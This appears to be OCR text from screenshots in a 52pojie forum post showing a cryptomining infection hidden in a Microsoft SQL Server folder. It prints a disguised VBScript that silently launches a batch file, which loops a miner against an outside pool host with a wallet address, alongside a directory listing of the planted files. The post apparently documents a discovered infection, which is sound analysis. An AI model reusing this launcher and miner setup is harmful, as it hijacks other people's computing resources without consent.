 sqlwsmprovhost - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
set ws=createobject("wscript.shell")
ws.Run """sqlwscript.cmd""",0
sqlwscript - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
@echo off
cd /d "%~dp0"
:start
sqlwpr.exe -a rx/0 --url b.oracleservice.top --user 46E9UkTFqALXNh2mSbA7WGDoa2i6h4WVgUgPVdT9ZdtweLRvAhWmbvuY1dhEmfjHbsavKXo3eGf5ZRb4qJzFXLVHGYH4moQ -t 0
goto start
Shared
文件 主页 共享 查看
本地磁盘 (C:) Program Files Microsoft SQL Server 90 Shared
搜索"Shared"
名称 修改日期 类型 大小
快速访问
桌面
下载
文档
图片
25052701
25052723
此电脑
本地磁盘 (C:)
网络
Resources 2025/5/25 16:05 文件夹
sqlwpr 2025/5/27 23:21 应用程序 5,985 KB
sqlwriter 2016/4/30 9:11 应用程序 129 KB
sqlwscript 2025/5/27 23:20 Windows 命令脚本 1 KB
sqlwsmprovhost 2025/5/27 23:19 VBScript Script ... 1 KB
sqlwvss.dll 2016/4/30 9:11 应用程序扩展 329 KB
sqlwvss_xp.dll 2016/4/30 9:11 应用程序扩展 26 KB
吾爱破解论坛
www.52pojie.cn